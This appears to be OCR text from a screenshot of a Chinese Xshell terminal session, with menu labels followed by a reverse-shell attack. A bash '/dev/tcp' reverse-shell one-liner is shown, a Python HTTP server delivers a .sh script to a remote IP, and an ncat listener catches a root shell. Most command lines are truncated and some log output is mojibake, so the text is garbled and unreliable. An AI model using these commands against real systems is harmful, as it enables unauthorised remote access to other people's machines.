 vps-海外 - root@wsyu9a:~/test - Xshell 8 Beta (Build 0042)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**********@
要添加当前会话，点击
1 vps-海外
发送键输入到(K)
Sun (Solaris) 快捷键
主机密钥管理者(H)...
用户密钥管理者(U)...
新建用户密钥生成向导(W)...
Xagent 开始(A)
身份验证配置文件(F)...
设置主密码(M)...
配色方案(C)...
按键对应(P)...
突出显示集(L)...
触发器(T)...
快速命令管理器(Q)
搜索'Baidu'
在网上搜索(W)
脚本(R)
更改用户数据文件夹(D)...
更改语言(N)...
选项(O)...
[root@wsyu9a ~]# cd t
[root@wsyu9a test]# c
bash -i >& /dev/tcp/8
#反弹shell到IP地址 :
[root@wsyu9a test]# c
[root@wsyu9a test]# v
[root@wsyu9a test]# p
Serving HTTP on 0.0.0 0:9999/) ...
223.89.94.143 - - [10 .sh HTTP/1.1" 200 -
223.89.94.143 - - [10 .sh HTTP/1.1" 200 -
223.89.94.143 - - [10 .sh HTTP/1.1" 200 -
223.89.94.143 - - [10 00, message Bad request syntax ('bash: æ\x97\xa0æ³\x95è®¾å®\x9aç»\x88ç
x9bç¨\x8bç»\x84(7469) x82å½\x93ç\x9a\x84 ioctl æ\x93\x8dä½\x9c')
223.89.94.143 - - [10 æ æ³è®¾å®ç»ç«¯è¿ç¨ç»(7469): å¯¹è®¾å¤ä¸éå½ç ioctl æä½" 400 -
^C
Keyboard interrupt re
[root@wsyu9a test]# n
Ncat: Version 7.50 (
Ncat: Listening on ::
Ncat: Listening on 0.
Ncat: Connection from
Ncat: Connection from
bash: 无法设定终端进程组(7521): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
[root@192 ~]#